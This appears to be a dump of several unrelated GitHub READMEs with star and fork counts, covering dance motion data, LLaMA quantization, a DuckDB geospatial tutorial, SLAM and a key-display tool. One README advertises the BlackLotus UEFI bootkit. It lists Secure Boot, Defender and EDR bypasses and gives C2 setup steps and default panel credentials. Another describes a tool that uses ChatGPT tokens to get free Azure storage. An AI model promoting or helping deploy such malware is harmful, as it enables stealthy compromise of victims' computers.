The human skeleton in PhantomDance follows the definition of [SMPL](https://smpl.is.tue.mpg.de/) with 24 joints. So a human pose is represented as root position and 24 joint rotations. The 3D position uses the unit of meter, and the rotations use quaternion representation. That is, a T-frame-length motion sequence have T * (3 + 4 * 24) motion parameters. All the positions and rotations use **world** coordinates in Unity3D (x-right, y-up, z-forward). You can read [Unity official docs](https://docs.unity3d.com/Manual/QuaternionAndEulerRotationsInUnity.html) for details.
If you are not familiar with the mathematics of 3D space 3D transformation and quaternion, we recommend you to read this [tutorial](http://web.mit.edu/2.998/www/QuaternionReport1.pdf). Since many 3D animation softwares describe animation data in **local** coordinates, we also provide script to convert the joint rotations from world coordinates to local coordinates in the toolkit.
## Toolkit
We provide a Unity3D toolkit as well as a [tutorial video](#tutorial-video) for data visualization. In fact, our toolkit can be used as a general motion data player. That is, this toolkit works for most human or human-like 3D models, and the skeletal rigs are not limited to SMPL format. Moreover, we provide a script for animation retargeting and your custom motion data can be applied to different rigged models with simple configuration.
### Requirements
- Unity 2022.3.x
### Directory Structure
This is the Asset folder with following structure:
- Assets
- Animations
- Music
- Plugins
- Characters
- Scripts
- Scenes
Animations: The folder for animation files.
Music: The folder for music files.
Plugins: Plugins used in the project, for JSON parsing.
Characters: 3D models used for the animation dataset.
Scripts: Scripts for animation playing.
Scenes: The default Unity folder of Scenes.
### Use the toolkit to visualize motion data
1. Install Unity3D and Toolkit
- Toolkit install:
```
$ git clone https://github.com/libuyu/PhantomDanceDataset.git
```
- Download and install Unity Hub and Unity Editor: https://unity.com/download
- Open the toolkit project with Unity Hub
> We provide a SampleScene with properly configured character models (an official SMPL model and a non-SMPL model) and timeline tracks. To play the animation data on the models, you just need the following steps:
2. Convert motion data to animation clip
- Open the "Windows" edit box of the Unity editor, find the "Bone mapping" editor and open it.
- Set these params:
- input json path (e.g. "Assets/Animations/RawData/xxx.json")
- output anim path (e.g. "Assets/Animations/AnimClips/xxx.anim")
- model name ("Official_SMPL" or "Jean" in the sample scene).
- Click "Create Animation Clip!" to convert the json data in the dataset to .anim file.
3. Play the animation with Timeline
- Drag the animation clip file into the Animation Track of the Timeline.
- Drag music files into Audio Track if needed.
- Click the play button in the Timeline window.
Now you can playback any details with Timeline and watch the animation in Scene views.
### Use custom 3D characters
1. Configure scenes
- Put your custom 3D model in the Characters folder, and drag it into the scene or hierarchy window.
- **Note**: the model should be T-posed. If your model in Scene view is not in T-pose, rotate bones manually to fit T-pose.
- Drag the model (in the hierarchy window) to the Timeline to add an Animation Track.
- If needed, create an AudioSource in the scene and put it to the Timeline to add an Audio Track.
2. Bone Mapping
- Since the skeletal structures and bone names of different models are usually different, you need to manually match the bones to the SMPL format when using non-SMPL rigged models.
- In inspector, find the BoneMapping component, drag the bone object of the your model into the Bone Data List in inspector to match the corresponding SMPL bone.
- Run the Unity project and you will have a bone map file for your model.
3. Follow Step 2-3 in the [previous section](#use-the-toolkit-to-visualize-motion-data).
### Tutorial Video
- English subtitle: https://youtu.be/EWXAi616iVs
- Chinese subtitle: https://www.bilibili.com/video/BV1VX4y1E7Pg
## Acknowledgement
- The 3D character models in this project are provided by:
- [SMPL-Model](https://smpl.is.tue.mpg.de/)
- Jean in [Genshin Impact](https://genshin.hoyoverse.com/)
- Thanks to [Yongxiang](https://github.com/Qedsama) for his contribution in the Unity3D toolkit.
## Citation
```
@inproceedings{li2022danceformer,
title={Danceformer: Music conditioned 3d dance generation with parametric motion transformer},
author={Li, Buyu and Zhao, Yongchi and Zhelun, Shi and Sheng, Lu},
booktitle={Proceedings of the AAAI Conference on Artificial Intelligence},
volume={36},
number={2},
pages={1272--1279},
year={2022}
}
```
| 16 | 0 |
GreenBitAI/low_bit_llama | https://github.com/GreenBitAI/low_bit_llama | null | # GreenBit LLaMA
This is GreenBitAI's research code for running **1-bit** and **2-bit** LLaMA models with extreme compression yet still strong performance.
This is meant to be a research demo for the quality of the model.
There is no speed-up implemented yet.
## Roadmap
Over the next few weeks, we will continue to offer both 2-bit and 1-bit versions of LLaMA models.
Additionally, we are considering the provision of low-bit versions for other open-source LLMs in the future.
## Results
The model size of LLaMA-7B shrinks from 12.5 GiB (FP16) to 2.2 GiB (2 bits).
| [LLaMA-7B](https://arxiv.org/abs/2302.13971) | Bits | Wikitext2 | C4 | PTB | checkpoint size (GiB) |
|----------------------------------------------|------|-----------|------|-------|-----------------------|
| FP16 | 16 | 5.67 | 7.07 | 8.80 | 12.5 |
| [GPTQ](https://arxiv.org/abs/2210.17323) | 4 | 5.85 | 7.21 | 9.00 | 3.6 |
| **Ours** | 2 | 7.59 | 8.96 | 11.33 | 2.2 |
The model size of LLaMA-13B shrinks from 24.2 GiB (FP16) to 4.0 GiB (2 bits).
| [LLaMA-13B](https://arxiv.org/abs/2302.13971) | Bits | Wikitext2 | C4 | PTB | checkpoint size (GiB) |
|-----------------------------------------------|------|-----------|------|-------|-----------------------|
| FP16 | 16 | 5.09 | 6.61 | 8.06 | 24.2 |
| [GPTQ](https://arxiv.org/abs/2210.17323) | 4 | 5.21 | 6.69 | 8.18 | 6.7 |
| **Ours** | 2 | 6.44 | 7.88 | 9.64 | 4.0 |
## Requirements
The inference currently requires a machine with CUDA installed.
Then you can simply run:
```bash
pip install -r requirements.txt
```
## Try the model
Use the environment variable `CUDA_VISIBLE_DEVICES` to select the correct GPU.
Multi-GPU is not supported, but the model is very compressed, so 1 GPU should be enough.
To use the instruction-tuned model, you can use the following commands.
Use the `-s` option to select the model size (default is 7B) and `-h` to check for options.
```bash
CUDA_VISIBLE_DEVICES=0 python llama_2b_sft_alpaca.py # uses default prompt
CUDA_VISIBLE_DEVICES=0 python llama_2b_sft_alpaca.py -s 13B # uses default prompt with 13B model
# custom prompts:
CUDA_VISIBLE_DEVICES=0 python llama_2b_sft_alpaca.py -p "Tell me the meaning of life"
CUDA_VISIBLE_DEVICES=0 python llama_2b_sft_alpaca.py -s 13B -p "Tell me the meaning of life"
```
Please note: the instruction-tuned model currently may keep generating tokens even after finishing the answer, which may result in strange output after the answer.
### Examples
Exemplary model output from prompting the instruction-tuned model:
- Prompt 1: "Give me an interesting traveling plan to Europe"
> One of the most popular and exciting destinations for travelers in Europe is London, England!
> The city has so much to offer with its iconic landmarks such as Big Ben, Tower Bridge, Buckingham Palace, Westminster Abbey, and more.
> You can also explore other cities like Paris, Rome, Berlin, Madrid or Barcelona on your trip.
>
> To make it easier for you, I suggest booking flights through low-cost airlines like Ryanair, EasyJet, or Norwegian Air International.
> These carriers have great deals and are known for their punctuality.
> Additionally, consider renting a car if you want to see some of the countryside while exploring different parts of Europe.
>
> For accommodation options, there's plenty of hostels, hotels, and apartments available online at affordable prices.
> Remember to always check reviews before making any reservations.
> Hope this helps you plan out your journey to Europe! Have fun and enjoy your adventure!"
- Prompt 2: "Give me a list of sights to visit in Europe"
> 1) Paris, France - The City of Lights with its iconic Eiffel Tower and Notre-Dame Cathedral.
> 2) London, England - A vibrant city known for its historic landmarks such as Buckingham Palace and Big Ben.
> 3) Rome, Italy - Home to ancient ruins like the Colosseum and St Peter's Basilica, along with modern architecture and cuisine.
> 4) Barcelona, Spain - Known for its stunning beaches, Gaudi’s Sagrada Familia cathedral, and lively nightlife scene.
> 5) Berlin, Germany - A dynamic capital city with diverse neighborhoods, museums, and historical monuments.
> 6) Madrid, Spain - A bustling metropolitan center with world-class art galleries, parks, and delicious food.
> 7) Vienna, Austria - An elegant imperial city famous for its palaces, gardens, and classical music culture.
> 8) Athens, Greece - A charming Mediterranean destination with ancient temples, beautiful beaches, and unique street markets.
- Prompt 3: "Tell me the meaning of life"
> The meaning of life, also known as the purpose or goal of existence, can be subjective and personal to each individual.
> However, some common themes include finding happiness, fulfillment, self-realization, love, connection with others, and making a positive impact on the world around us.
> Ultimately, it's about living in harmony with oneself and pursuing one’s passions while striving for growth and progress towards greater understanding and enlightenment.
> It's important not to focus solely on achieving success but rather on creating a fulfilled and meaningful life through experiences, relationships, and personal development.
> Overall, the search for meaning is a journey that is unique to everyone and may take different forms at various stages throughout our lives.
> The key is to find what brings joy and satisfaction, and make choices based on those values.
>
> I hope this helps you understand the concept of the meaning of life better! Please let me know if there are any other questions I can answer. Thank you!
## Run inference or evaluation of the base model
If you want to evaluate or do inference on the base model (not tuned for instructions), you can use the following commands
(use the `-s` switch to select model size):
```bash
CUDA_VISIBLE_DEVICES=0 python llama_2b_evaluate.py
CUDA_VISIBLE_DEVICES=0 python llama_2b_evaluate.py -s 13b # evaluate the 13B model
CUDA_VISIBLE_DEVICES=0 python llama_2b_inference.py
```
# References
This code is based on:
- [LLaMA Reference Implementation](https://github.com/facebookresearch/llama)
- [GPTQ](https://github.com/IST-DASLab/gptq)
- [GPTQ for LLaMA](https://github.com/qwopqwop200/GPTQ-for-LLaMa)
- [Alpaca_lora_4bit](https://github.com/johnsmith0031/alpaca_lora_4bit)
Thanks to Meta AI for releasing [LLaMA](https://arxiv.org/abs/2302.13971), a powerful LLM.
# License
The original code was released under its respective license and copyrights, i.e.:
- `datautils.py` and `evaluate.py`:
[GPTQ for LLaMA](https://github.com/qwopqwop200/GPTQ-for-LLaMa) released under Apache 2.0 License
- `model.py`, `peft_tuners_lora.py` and `inference.py` (basis for `llama_2b_*.py` files):
[Alpaca_lora_4bit](https://github.com/johnsmith0031/alpaca_lora_4bit) released under MIT License
We release our changes and additions to these files under the [Apache 2.0 License](LICENSE).
| 26 | 0 |
mandriota/what-anime-tui | https://github.com/mandriota/what-anime-tui | 🔭Another way to find the anime scene using your terminal | # What Anime TUI
A TUI alternative to [irevenko/what-anime-cli](https://github.com/irevenko/what-anime-cli).
Wrapper for [trace.moe](https://trace.moe) API.
## Showcase
https://github.com/mandriota/what-anime-tui/assets/62650188/fc0a4aca-0e20-43b0-a18b-e6b8b9f03694
## Installation
Download and install Go from [go.dev](https://go.dev), then enter the following command in your terminal:
```sh
go install github.com/mandriota/what-anime-tui@latest
```
You may also need to add `go/bin` directory to `PATH` environment variable.
Enter the following command in your terminal to find `go/bin` directory:
```sh
echo `go env GOPATH`/bin
```
### Using Homebrew
```sh
brew tap mandriota/mandriota
brew install what-anime-tui
```
### Using npm
```sh
npm i what-anime-tui
```
## Configuration
Config is read from `$HOME/.config/wat/wat.toml`
### Default config:
```toml
[appearance]
# Specifies background color by hex or ANSI value.
# Examples:
# background = "#0F0"
# background = "#FF006F"
# background = "6"
background = "6"
# Specifies foreground color by hex or ANSI value.
foreground = "15"
[appearance.border]
# Specifies border foreground color by hex or ANSI value.
foreground = "15"
```
| 12 | 1 |
ldpreload/BlackLotus | https://github.com/ldpreload/BlackLotus | BlackLotus UEFI Windows Bootkit | # BlackLotus
BlackLotus is an innovative UEFI Bootkit designed specifically for Windows. It incorporates a built-in Secure Boot bypass and Ring0/Kernel protection to safeguard against any attempts at removal. This software serves the purpose of functioning as an HTTP Loader. Thanks to its robust persistence, there is no necessity for frequent updates of the Agent with new encryption methods. Once deployed, traditional antivirus software will be incapable of scanning and eliminating it. The software comprises two primary components: the Agent, which is installed on the targeted device, and the Web Interface, utilized by administrators to manage the bots. In this context, a bot refers to a device equipped with the installed Agent.
**FYI**: This version of BlackLotus (v2) has removed baton drop, and replaced the original version SHIM loaders with bootlicker. UEFI loading, infection and post-exploitation persistence are all the same.
## General
- Written in C and x86asm
- Utilizes on Windows API, NTAPI, EFIAPI (NO 3rd party libraries used),
- NO CRT (C Runtime Library).
- Compiled binary including the user-mode loader is only 80kb in size
- Uses secure HTTPS C2 communication by using RSA and AES encryption
- Dynamic configuration
## Features
- HVCI bypass
- UAC bypass
- Secure Boot bypass
- BitLocker boot sequence bypass
- Windows Defender bypass (patch Windows Defender drivers in memory, and prevent Windows Defender usermode engine from scanning/uploading files)
- Dynamic hashed API calls (hell's gate)
- x86<=>x64 process injection
- API Hooking engine
- Anti-Hooking engine (for disabling, bypassing, and controlling EDRs)
- Modular plugin system
Setup by modifying the config.c file by including your C2s hostname or IP address.
After that compliation should be easy, just keep the included settings in the Visual Studio solution.
## Default Panel Credentials:
- **user**: yukari
- **password**: default
## References
* Welivesecurity: https://www.welivesecurity.com/2023/03/01/blacklotus-uefi-bootkit-myth-confirmed
* Binarly: https://www.binarly.io/posts/The_Untold_Story_of_the_BlackLotus_UEFI_Bootkit/index.html
* NSA Mitigation Guide: https://www.nsa.gov/Press-Room/Press-Releases-Statements/Press-Release-View/Article/3435305/nsa-releases-guide-to-mitigate-blacklotus-threat
* TheHackerNews: https://thehackernews.com/2023/03/blacklotus-becomes-first-uefi-bootkit.html
* Bootlicker: https://github.com/realoriginal/bootlicker
| 1,599 | 393 |
codingforentrepreneurs/jref.io | https://github.com/codingforentrepreneurs/jref.io | A tutorial on creating a url shortening service with Next.js, Vercel, and Neon. | # jref.io - a tutorial on Next.js, Vercel, and Neon.
Coming soon | 18 | 7 |
pengzhile/free-azure-blob | https://github.com/pengzhile/free-azure-blob | 小工具,尝试白嫖 Azure Blob Storage。 | # free-azure-blob
白嫖 Azure Blob Storage 的方法,目前仅适用于 `ChatGPT Plus` 用户。
## 安装方法
```shell
pip install .
```
## 使用方法
* 命令行运行 `free-azure-blob` 即可。
## 运行参数
* `-p` 或 `--proxy` 指定梯子代理,格式:`protocol://user:pass@ip:port`。
* `-t` 或 `--token` 指定一个 `Access Token` 或 [Share Token](https://ai.fakeopen.com/token) 均可。
* `-f` 或 `--file` 指定一个要上传的文件。
## 其他说明
* 仅供学习交流使用,严禁用于商业用途。
* 不影响`PHP是世界上最好的编程语言!`
| 13 | 1 |
cholmes/duckdb-geoparquet-tutorials | https://github.com/cholmes/duckdb-geoparquet-tutorials | null | # DuckDB and GeoParquet Tutorial
This is a quick tutorial on how you can use DuckDB to easily access the [cloud-native version](https://beta.source.coop/cholmes/google-open-buildings) of the [Google Open Buildings](https://sites.research.google/open-buildings/) data set from [source.coop](https://beta.source.coop/) and transform it into your favorite GIS
format. A big thanks to [Mark Litwintschik's post on DuckDB's Spatial Extension](https://tech.marksblogg.com/duckdb-gis-spatial-extension.html) for lots of the key information, it's highly recommended.
## About DuckDB?
[DuckDB](https://duckdb.org/) is an awesome new tool for working with data. In some ways it's a next generation 'SQLite' (which is behind GeoPackage in the geo world) - but fundamentally designed for analysis workflows. TODO: more explanation.
To install it just follow the instructions at: https://duckdb.org/docs/installation/index. This tutorial uses the command line version
There are a couple of awesome extensions that make it very easy to work with parquet files on the cloud. [httpfs](https://duckdb.org/docs/extensions/httpfs.html) enables you to pull in S3
files directly within DuckDB, and [spatial](https://duckdb.org/docs/extensions/spatial) gives
you geometries with a number of operations, and lets you write out to over 50 different formats.
## Setting up DuckDB
Once you've installed it then getting started is easy. Just type `duckdb` from the command-line. If you want to persist the tables you create you can supply a name, like `duckdb buildings.db`, but it's not necessary for this tutorial. After you're in the DuckDB interface you'll need to install and load the two extensions (you just need to install once, so can skip that in the future):
```
INSTALL spatial;
LOAD spatial;
INSTALL httpfs;
LOAD httpfs;
```
The DuckDB docs say that you should set your S3 region, but it doesn't seem to be necessary. For
this dataset it'd be:
```
SET s3_region='us-west-2';
```
## Full country into GeoParquet
We'll start with how to get a country-wide GeoParquet file from the [geoparquet-admin1](https://beta.source.coop/cholmes/google-open-buildings/browse/geoparquet-admin1) directory, which partitions the dataset into directories for each country and files for each admin level 1 region.
For this we don't actually even need the spatial extension - we'll just use DuckDB's great S3 selection interface to easily export to Parquet and then use another tool to turn it into official GeoParquet.
The following call selects all parquet files from the [`country=SSD`](https://beta.source.coop/cholmes/google-open-buildings/browse/geoparquet-admin1/country=SSD) (South Sudan) directory.
```
COPY (SELECT * FROM
's3://us-west-2.opendata.source.coop/google-research-open-buildings/geoparquet-admin1/country=SSD/*.parquet')
TO 'south_sudan.parquet' (FORMAT PARQUET);
```
These stream directly out to a local parquet file. Below we'll explore how to save it into DuckDB and work with it. The output will not be Geoparquet, but a Parquet file with Well Known Binary. Hopefully DuckDB will support native GeoParquet output so we won't need the conversion at the end. As long as you name the geometry column 'geometry' then you can use the [gpq](https://github.com/planetlabs/gpq) `convert` function to turn it from a parquet file with WKB to a valid GeoParquet file.
To set up gpq just use the [installation docs](https://github.com/planetlabs/gpq#installation). And when it's set up you can just say:
```
gpq convert south_sudan.parquet south_sudan-geo.parquet
```
The `south_sudan-geo.parquet` file should be valid GeoParquet. You can then change it into any other format using GDAL's [`ogr2ogr`](https://gdal.org/programs/ogr2ogr.html):
```
ogr2ogr laos.fgb laos-geo.parquet
```
Note that the above file is only about 3 megabytes. Larger countries can be hundreds of megabytes or gigabytes, so be sure you have a fast connections or patience. DuckDB should give some updates on progress as it works, but it doesn't seem to be super accurate with remote files.
## Using DuckDB Spatial with GeoParquet
Now we'll get into working with DuckDB a bit more, mostly to transform it into different output formats to start. We'll start small, which should work with most connections. But once we get to the bigger requests they may take awhile if you have a slower connection. DuckDB can still be useful, but you'll probably want to save the files as tables and persist locally.
### Working with one file
We'll start with just working with a single parquet file.
#### Count one file
You can get the count of a file, just put in the S3 URL to the parquet file.
```
SELECT count(*) FROM
's3://us-west-2.opendata.source.coop/google-research-open-buildings/geoparquet-admin1/country=LAO/Attapeu.parquet';
```
Results in:
```
┌──────────────┐
│ count_star() │
│ int64 │
├──────────────┤
│ 98454 │
└──────────────┘
```
#### Select all one file
And you can see everything in it:
```
SELECT * FROM
's3://us-west-2.opendata.source.coop/google-research-open-buildings/geoparquet-admin1/country=LAO/Attapeu.parquet';
```
Which should get you a response like:
```
┌────────────────┬────────────┬────────────────┬────────────────────────────────────────────────┬───────────┬─────────┬─────────┐
│ area_in_meters │ confidence │ full_plus_code │ geometry │ id │ country │ admin_1 │
│ double │ double │ varchar │ blob │ int64 │ varchar │ varchar │
├────────────────┼────────────┼────────────────┼────────────────────────────────────────────────┼───────────┼─────────┼─────────┤
│ 86.0079 │ 0.6857 │ 7P68VCWH+4962 │ \x01\x03\x00\x00\x00\x01\x00\x00\x00\x05\x00… │ 632004767 │ LAO │ Attapeu │
│ 35.1024 │ 0.6889 │ 7P68VCWH+4H65 │ \x01\x03\x00\x00\x00\x01\x00\x00\x00\x05\x00… │ 632004768 │ LAO │ Attapeu │
│ 40.6071 │ 0.6593 │ 7P68VCWH+53J5 │ \x01\x03\x00\x00\x00\x01\x00\x00\x00\x05\x00… │ 632004769 │ LAO │ Attapeu │
│ · │ · │ · │ · │ · │ · │ · │
│ · │ · │ · │ · │ · │ · │ · │
│ · │ · │ · │ · │ · │ · │ · │
│ 641629546 │ LAO │ Attapeu │
│ 59.2047 │ 0.6885 │ 7P7976C9+J5X3 │ \x01\x03\x00\x00\x00\x01\x00\x00\x00\x05\x00… │ 641629547 │ LAO │ Attapeu │
│ 13.8254 │ 0.6183 │ 7P7976C9+M48G │ \x01\x03\x00\x00\x00\x01\x00\x00\x00\x05\x00… │ 641629548 │ LAO │ Attapeu │
│ 183.8289 │ 0.7697 │ 7P7976H4+VHGV │ \x01\x03\x00\x00\x00\x01\x00\x00\x00\x05\x00… │ 641629614 │ LAO │ Attapeu │
├────────────────┴────────────┴────────────────┴────────────────────────────────────────────────┴───────────┴─────────┴─────────┤
│ 98454 rows (40 shown) 7 columns │
└───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────┘
```
#### Filter one file
From there you can easily filter, like only show the largest buildings:
```
SELECT * FROM
's3://us-west-2.opendata.source.coop/google-research-open-buildings/geoparquet-admin1/country=LAO/Attapeu.parquet'
WHERE area_in_meters > 1000;
```
#### Get one file in your local duckdb
If you've got a fast connection you can easily just keep doing your sql queries against the parquet files that are sitting on S3. But you can also easily pull the data into a table and then work with it locally.
```
CREATE TABLE attapeu AS SELECT * EXCLUDE geometry, ST_GEOMFROMWKB(geometry) AS geometry FROM
's3://us-west-2.opendata.source.coop/google-research-open-buildings/geoparquet-admin1/country=LAO/Attapeu.parquet';
```
This creates a true 'geometry' type from the well known binary 'geometry' field, which
can then be used in spatial operations. Note this also shows one of Duck's [friendlier SQL](https://duckdb.org/2022/05/04/friendlier-sql.html) additions with `EXCLUDE`.
#### Write out duckdb table
You can then write this out as common geospatial formats:
```
COPY (SELECT * EXCLUDE geometry, ST_AsWKB(geometry) AS geometry from attapeu)
TO 'attapeu-1.fgb' WITH (FORMAT GDAL, DRIVER 'FlatGeobuf');
```
The DuckDB output does not seem to consistenly set the spatial reference system (hopefully someone will point out how to do this consistently or improve it in the future). You can clean this up with `ogr2ogr`:
```
ogr2ogr -a_srs EPSG:4326 attapeu.fgb attapeu-1.fgb
```
#### Directly streaming output
You also don't have to instantiate the table in DuckDB if your connection is fast, you can just do:
```
COPY (SELECT * EXCLUDE geometry, ST_AsWKB(ST_GEOMFROMWKB(geometry)) AS geometry FROM
's3://us-west-2.opendata.source.coop/google-research-open-buildings/geoparquet-admin1/country=LAO/Attapeu.parquet')
TO 'attapeu-2.fgb' WITH (FORMAT GDAL, DRIVER 'FlatGeobuf');
```
This one also needs to cleaned up with a projection with ogr2ogr.
### Working with a whole country
Using DuckDB with Parquet on S3 starts to really shine when you want to work with lots of data. There are lots of easy options to just download a file and then transform it. But bulk downloading from S3 and then getting the data formatted as you want can be a pain - configuring your S3 client, getting the names of everything to download, etc.
With DuckDB and these GeoParquet files you can just use various * patterns to select multiple files and treat them as a single one:
```
SELECT count(*) FROM 's3://us-west-2.opendata.source.coop/google-research-open-buildings/geoparquet-admin1/country=LAO/*.parquet';
```
The above query gets you all the bulidings in Laos. If your connection is quite fast you can do all these calls directly on the parquet files. But for most it's easiest to load it locally:
```
CREATE TABLE laos AS SELECT * EXCLUDE geometry, ST_GEOMFROMWKB(geometry) AS geometry FROM
's3://us-west-2.opendata.source.coop/google-research-open-buildings/geoparquet-admin1/country=LAO/*.parquet';
```
From there it's easy to add more data. Let's rename our table to `se_asia` and then pull down
the data from Thailand as well:
```
ALTER TABLE laos RENAME TO se_asia;
INSERT INTO se_asia from (SELECT * EXCLUDE geometry, ST_GEOMFROMWKB(geometry) AS geometry FROM
's3://us-west-2.opendata.source.coop/google-research-open-buildings/geoparquet-admin1/country=THA/*.parquet');
```
This will take a bit longer, as Thailand has about ten times the number of buildings of Laos.
You can continue to add other countries to the `se_asia` table, and then write it out as a number of gis formats just like above.
| 31 | 3 |
engcang/FAST-LIO-SAM-QN | https://github.com/engcang/FAST-LIO-SAM-QN | A SLAM implementation combining FAST-LIO2 with pose graph optimization and loop closing based on Quatro and Nano-GICP | # FAST-LIO-SAM-QN
+ This repository is a SLAM implementation combining [FAST-LIO2](https://github.com/hku-mars/FAST_LIO) with pose graph optimization and loop closing based on [Quatro](https://github.com/engcang/Quatro) and [Nano-GICP module](https://github.com/engcang/nano_gicp)
+ [Quatro](https://github.com/engcang/Quatro) - fast, accurate and robust global registration which provides great initial guess of transform
+ [Nano-GICP module](https://github.com/engcang/nano_gicp) - fast ICP combining [FastGICP](https://github.com/SMRT-AIST/fast_gicp) + [NanoFLANN](https://github.com/jlblancoc/nanoflann)
+ Note: similar repositories already exist
+ [FAST_LIO_LC](https://github.com/yanliang-wang/FAST_LIO_LC): FAST-LIO2 + SC-A-LOAM based SLAM
+ [FAST_LIO_SLAM](https://github.com/gisbi-kim/FAST_LIO_SLAM): FAST-LIO2 + ScanContext based SLAM
+ [FAST_LIO_SAM](https://github.com/kahowang/FAST_LIO_SAM): FAST-LIO2 + LIO-SAM (not modularized)
+ [FAST_LIO_SAM](https://github.com/engcang/FAST-LIO-SAM): FAST-LIO2 + LIO-SAM (modularized)
+ Note2: main code (PGO) is modularized and hence can be combined with any other LIO / LO
+ This repo is to learn GTSAM myself!
+ and as GTSAM tutorial for beginners - [GTSAM 튜토리얼 한글 포스팅](https://engcang.github.io/2023/07/15/gtsam_tutorial.html)
<br>
## Computational complexity <br>in KITTI seq. 05 with i9-10900k CPU
+ FAST-LIO-SAM: max 118% CPU usage, 125 times of ICP, 124.9ms consumption on average
+ FAST-LIO-SAM-N (only Nano-GICP): max 164% CPU usage, 130 times of ICP, 61.9ms consumption on average
+ FAST-LIO-SAM-QN: max 247% CPU usage, 66 times of ICP, 942ms consumption on average
+ Note: `loop_timer_func` runs at fixed `basic/loop_update_hz`. So how many times of ICP occured can be different depending on the speed of matching methods.
<p align="center">
<img src="imgs/fast1.png" height="250"/>
<img src="imgs/sam1.png" height="250"/>
<img src="imgs/qn.png" height="250"/>
<br>
<em>KITTI seq 05 top view - (left): FAST-LIO2 (middle): FAST-LIO-SAM (bottom): FAST-LIO-SAM-QN</em>
</p>
<p align="center">
<img src="imgs/fast2.png" width="500"/>
<img src="imgs/sam2.png" width="500"/>
<img src="imgs/qn_side.png" width="500"/>
<br>
<em>KITTI seq 05 side view - (top): FAST-LIO2 (middle): FAST-LIO-SAM (bottom): FAST-LIO-SAM-QN</em>
</p>
## Dependencies
+ `C++` >= 17, `OpenMP` >= 4.5, `CMake` >= 3.10.0, `Eigen` >= 3.2, `Boost` >= 1.54
+ `ROS`
+ [`GTSAM`](https://github.com/borglab/gtsam)
```shell
wget -O gtsam.zip https://github.com/borglab/gtsam/archive/refs/tags/4.1.1.zip
unzip gtsam.zip
cd gtsam-4.1.1/
mkdir build && cd build
cmake -DGTSAM_BUILD_WITH_MARCH_NATIVE=OFF -DGTSAM_USE_SYSTEM_EIGEN=ON ..
sudo make install -j16
```
+ [`Teaser++`](https://github.com/MIT-SPARK/TEASER-plusplus)
```shell
git clone https://github.com/MIT-SPARK/TEASER-plusplus.git
cd TEASER-plusplus && mkdir build && cd build
cmake .. -DENABLE_DIAGNOSTIC_PRINT=OFF
sudo make install -j16
sudo ldconfig
```
## How to build and use
+ Get the code, build `tbb` first, and then build the main code
+ `tbb` is only used for faster `pcl::transformPointCloud`, you can just remove it by replacing `tf_pcd` with `pcl::transformPointCloud`
```shell
cd ~/your_workspace/src
git clone https://github.com/engcang/FAST-LIO-SAM-QN --recursive
cd FAST-LIO-SAM-QN/third_party/tbb-aarch64
./scripts/bootstrap-aarch64-linux.sh
cd build-aarch64
make -j16 && make install
cd ~/your_workspace
#nano_gicp, quatro first
catkin build nano_gicp -DCMAKE_BUILD_TYPE=Release
catkin build quatro -DCMAKE_BUILD_TYPE=Release
catkin build -DCMAKE_BUILD_TYPE=Release
. devel/setup.bash
```
+ Then run (change config files in third_party/`FAST_LIO`)
```shell
roslaunch fast_lio_sam_qn run.launch lidar:=ouster
roslaunch fast_lio_sam_qn run.launch lidar:=velodyne
roslaunch fast_lio_sam_qn run.launch lidar:=livox
```
<br>
## Structure
+ odom_pcd_cb
+ pub realtime pose in corrected frame
+ keyframe detection -> if keyframe, add to pose graph + save to keyframe queue
+ pose graph optimization with iSAM2
+ loop_timer_func
+ process a saved keyframe
+ detect loop -> if loop, add to pose graph
+ vis_timer_func
+ visualize all **(Note: global map is only visualized once uncheck/check the mapped_pcd in rviz to save comp.)** | 54 | 1 |
Sunrisepeak/KHistory | https://github.com/Sunrisepeak/KHistory | KHistory is an elegant keystrokes detect tools | 🔥一个优雅&跨平台的 键盘/🎮手柄按键 检测及历史记录显示工具, 无需安装单可执行文件(约900kb大小)即点即用 | # KHistory
🔥KHistory 是一个优雅&跨平台的 键盘/🎮手柄按键 检测及历史记录显示工具, 无需安装单可执行文件(约900kb大小)即点即用
[**English**](README.en.md)
### 无需安装单文件下载即用
> **点击[Release](https://github.com/Sunrisepeak/KHistory/releases)获取对应平台最新版本**

## 一、功能特性
- 键盘按键检测
- 游戏手柄按键检测
- 控制
- 按键历史记录数
- 透明度
- 检测帧率
- 可视化插件选择
- 按键可视化及扩展
## 二、平台支持情况
| 功能\平台 | Linux | Windows | MacOS | 备注 |
| :-----------------: | :------: | :------: | :---: | :----: |
| 键盘按键检测 | ✅ | ✅ | | |
| 游戏手柄检测 | | ✅ | | |
| 控制-按键历史记录数 | ✅ | ✅ | | |
| 控制-透明度 | ✅ | ✅ | | |
| 控制-检测帧率 | ✅ | ✅ | | |
| 按键可视化 | ✅ | ✅ | | 已支持插件扩展/自定义 |
| 插件扩展 | ✅ | ✅ | ✅ | |
**注: MacOS 后续支持**
## 三、可能的使用场景
- 教学教程类
- 直播
- 视频制作
- 个人操作分析
- 其他需要显示按键输入记录的场景
## 四、演示
### 键盘按键检测

### 游戏手柄按键检测

## 五、插件模块 / 自定义插件
> **开发者:** 可根据自己需求开发或扩展插件, 实现自定义的按键可视化面板
>
> **用户:** 可以根据使用场景选择对应/合适的插件进行按键的可视化(如键盘、游戏手柄), 如下图:
>

### 插件模块功能
- 插件基本功能 - 用户可根据场景自由切换插件进行按键可视化(如: 按键/游戏手柄...)
- Mini插件框架PluginBase - 提供标准接口和后台自动完成按键事件处理和布局(按键状态)更新功能
- 插件自动注册功能 - 把插件放置`kplugin/auto-register`目录即可在编译期自动注册
- 基础插件及插件扩展 - 已提供键盘和手柄基础插件及格斗游戏扩展插件, **用户无需了解C++/Imgui也可自己开发插件**
### 插件示例/基础插件
#### [Plugin Base - Keyboard](Keyboard.kplugin.hpp) - 基础键盘插件

#### [Plugin Base - Gamepad](kplugin/Gamepad.kplugin.hpp) - 基础手柄插件

### 插件 开发/自定义 流程 - 无需了解C++/Imgui
**Note: 插件及开发细节请参考 [插件说明文档](kplugin)**
## 六、贡献与更多有意思的插件
> 欢迎大家把有意思的插件晒到这个讨论中 - [KPlugin - 有意思的插件讨论](https://github.com/Sunrisepeak/KHistory/discussions/9)

## 七、相关视频
> **更多介绍/开发动向 视频分享 -〉[地址](https://space.bilibili.com/65858958/channel/seriesdetail?sid=3473247)**
- [开源软件: KHistory 按键检测及历史记录显示工具介绍](https://www.bilibili.com/video/BV1Xx4y1o7cp)
- [KHistory: 街霸6 让一追二 使用C语言打出”高光”操作](https://www.bilibili.com/video/BV1W14y1X7vD)
## 八、相关链接
- [**KHistory**](https://github.com/Sunrisepeak/KHistory)
